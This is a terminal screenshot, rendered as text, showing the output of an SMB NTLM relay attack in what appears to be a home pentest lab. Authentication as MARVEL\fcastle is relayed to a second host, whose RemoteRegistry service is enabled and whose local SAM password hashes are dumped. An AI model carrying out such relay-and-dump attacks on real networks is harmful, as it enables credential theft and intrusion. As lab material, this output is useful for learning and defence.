 Applications Places Terminal Mon 22:42 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-7: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is in stopped state
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Starting service RemoteRegistry
[-] SCMR SessionError: code: 0x420 - ERROR_SERVICE_ALREADY_RUNNING - An instance of the service is already running.
[-] 'CurrentState'
[*] Target system bootKey: 0xcfbf25015e1d6c6be980562c951b2219
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f3e72dc6a364b5f758adea61a39151e5:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.57.142
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry